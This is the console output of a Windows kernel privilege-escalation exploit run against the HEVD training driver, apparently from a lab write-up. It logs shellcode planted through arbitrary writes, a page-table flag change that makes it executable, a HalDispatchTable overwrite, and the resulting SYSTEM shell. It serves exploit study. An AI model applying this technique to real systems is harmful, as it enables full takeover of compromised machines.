 C:\Users\Victim>Desktop\whatwhere.exe
[+] Opening handle to driver
[+] Nt base address: FFFFF80056A00000
[+] HEVD base address: FFFFF8006FE00000
[+] Address of Shellcode in kernel space: FFFFF8006FE03020
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF8006FE03020....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF8006FE03028....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF8006FE03030....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF8006FE03038....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF8006FE03040....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF8006FE03048....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF8006FE03050....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF8006FE03058....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF8006FE03060....success
[+] Allocated region to read MiGetPteAddress+0x13 Address: 000001A3DC900000
[+] Calling TriggerArbitraryWrite....success
[+] Base address of PTE: FFFF920000000000
[+] PTE of shellcode address: FFFF927C0037F018
[+] Allocated region to read PFN of shellcode: 000001A3DC910000
[+] Calling TriggerArbitraryWrite....success
[+] PFN of shellcode address: 89000000BD74E963
[+] Modified PFN of shellcode with "E" flag: 09000000BD74E963
[+] Calling TriggerArbitraryWrite....success
[+] Overwriting HalDispatchTable+0x8 with: FFFFF8006FE03020
[+] Calling TriggerArbitraryWrite (4)....success
[+] Found ntdll!NtQueryIntervalProfile
[+] Calling nt!NtQueryIntervalProfile to execute nt!HalDispatchTable+0x8...
[+] Spawning a shell with elevated privileges
Microsoft Windows [Version 10.0.19045.5371]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Victim>whoami
nt authority\system